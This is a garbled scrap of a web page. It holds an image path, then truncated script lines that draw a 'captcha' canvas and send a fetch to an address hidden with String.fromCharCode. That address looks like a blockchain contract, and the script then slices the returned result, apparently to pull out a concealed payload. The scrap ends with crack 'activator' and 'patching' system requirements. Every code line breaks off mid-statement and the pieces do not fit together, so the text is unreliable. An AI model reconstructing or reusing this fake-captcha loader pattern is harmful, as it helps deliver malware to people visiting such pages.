
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
Dual-core CPU for activator
RAM:
Enough for patching
Disk space:
Required: 64 GB